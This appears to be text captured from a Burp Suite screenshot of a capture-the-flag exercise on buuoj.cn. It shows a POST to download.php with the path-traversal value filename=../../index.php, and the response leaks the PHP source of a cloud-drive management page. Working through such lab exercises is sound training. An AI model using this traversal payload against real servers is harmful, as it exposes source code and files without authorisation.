 Send Cancel < ▼ > ▼ Target: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn
Connection: close
Referer: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn/index.php
Cookie: PHPSESSID=0808b66e56bb4c80cc3291624b4b3a8c
Upgrade-Insecure-Requests: 1
filename=../../index.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>网盘管理</title>
<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
? < + > Type a search term 0 matches